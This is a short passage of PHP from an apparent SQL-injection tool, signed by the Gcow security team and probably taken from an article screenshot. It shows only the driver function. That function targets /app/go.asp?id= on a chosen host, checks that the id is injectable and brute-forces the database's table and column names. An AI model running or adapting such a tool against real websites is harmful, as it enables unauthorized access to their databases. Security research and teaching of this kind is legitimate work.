 184 function Run()
185 {
186 extract(GetHostId());
187 if(!isset($batch))
188 {
189 $HttpHttps = GetHttp();
190 $url = "{$HttpHttps}://{$host}/app/go.asp?id={$id}";
191 }
192 else
193 {
194 $url = "http://{$host}/app/go.asp?id={$id}";
195 }
196 if(!is_survival($url))
197 {
198 exit("[-] Input id error.\n");
199 }
200 $tables = TablesOrColumnsSurvival($url,GetTablesOrColumns());
201 $columns = TablesOrColumnsSurvival($url,GetTablesOrColumns("columns"),"columns");
202 }
203
204 Run();
Gcow安全团队